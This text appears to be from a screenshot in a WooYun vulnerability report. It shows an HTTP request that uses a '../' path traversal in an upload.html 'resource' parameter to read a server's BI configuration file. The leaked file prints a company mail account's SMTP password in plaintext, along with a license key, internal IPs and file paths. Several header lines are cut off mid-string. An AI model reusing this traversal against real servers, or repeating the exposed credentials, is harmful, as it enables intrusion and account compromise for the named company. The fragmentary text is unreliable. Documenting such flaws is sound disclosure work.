 Raw Headers Hex
/upload.html?proc=2&resource=../../../../../../home/work/YH/Yonghong/
.1
ndows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
=0.8,en-US;q=0.5,en;q=0.3
ate
enche.com/upload.html
4eb2ad1c1e2cf8c62dbe=1438773382;
c1e2cf8c62dbe=1438773382;
1438773385.1438773385.1438773385.1; __utmc=259234953;
.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
3407; JSESSIONID=4868E56153B4D2794F3FA7D663EA1494
HTTP/1.1 200 OK
Date: Wed, 05 Aug 2015 12:52:34 GMT
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/html
Via: 1.1 ugmars.com
Vary: Accept-Encoding
Content-Length: 964
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
#Wed Aug 05 20:15:20 CST 2015
dc.fs.sub.path=/home/work/YH/Yonghong/bihome/cloud/qry_sub.m
list.qry.maxrow=500000
audit.user.running=false
dc.fs.physical.path=/home/work/YH/Yonghong/bihome/cloud
secure.authentication=g5.secure.fs.FSAuthentication
license=P+63p42o/NtPWdsG4CEUd1w-L85-B1652048158-V5.0-C4-N10-D32e01bfdee6250-M8191-S1075176305
mail.smtp.user=report@renrenche.com
db.timeout=3600000
qry.cache.count=100
yonghongtech_guard3=^mi1f3402314175472807493d6d3a5e2d6a5e1d580d69582f024e7645683e0b2515387b4f623
7022f6b586a5861056655305163016706634e033b0a33022f7c4d7f4b7e4d75457d4475
mail.smtp.password=80k3673Wn86V17l
yonghongtech_guard2=1438776920311
yonghongtech_guard1=1434576204249
dc.io.ip=10.173.4.41
session.debug=true
dc.global.path=/home/work/YH/Yonghong/bihome/global_bi.properties
dc.node.types=nmrc
secure.authorization=g5.secure.fs.FSAuthorization
dc.fs.naming.paths=/home/work/YH/Yonghong/bihome/cloud/qry_naming.m
mail.smtp.host=smtp.exmail.qq.com
www.wooyun.org